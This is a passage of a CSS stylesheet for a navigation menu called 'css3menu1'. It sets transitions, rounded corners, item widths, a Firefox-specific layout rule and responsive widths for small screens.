	-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1 li.toplast>a{
	border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1>li:nth-child(2){width:15%}ul#css3menu1>li:nth-child(3){width:24%}ul#css3menu1>li:nth-child(4){width:29%}ul#css3menu1>li:nth-child(5){width:12%}
@-moz-document url-prefix(){body:first-of-type ul#css3menu1{display:inline-block} body:first-of-type ul#css3menu1>li{display:block;float:left !important;}}
@media only screen and (max-width:600px),only screen and (max-device-width:600px){
ul#css3menu1>li:nth-child(1){width:34%}ul#css3menu1>li:nth-child(2){width:25%}ul#css3menu1>li:nth-child(3){width:41%}ul#css3menu1>li:nth-child(4){width:70%}ul#css3menu1>li:nth-child(5){width:30%}body:first-of-type ul#css3menu1{display:inline-block} body:first-of-type ul#css3menu1>li{display:block;float:left !important;}}
@media only screen and (max-width:351px),only screen and (max-device-width:351px){
ul#css3menu1>li:nth-child(1){width:58%}ul#css3menu1>li:nth-child(2){width:42%}ul#css3menu1>li:nth-child(3){width:45%}ul#css3menu1>li:nth-child(4){width:55%}ul#css3menu1>li:nth-child(5){width:100%}}
@media only screen and (max-width:320px),only screen and (max-device-width:320px){
ul#css3menu1>li:nth-child(1){width:58%}ul#css3menu1>li:nth-child(2){width:42%}ul#css3menu1>li:nth-child(3){width:100%}ul#css3menu1>li:nth-child(4){width:100%}ul#css3menu1>li:nth-child(5){width:100%}}
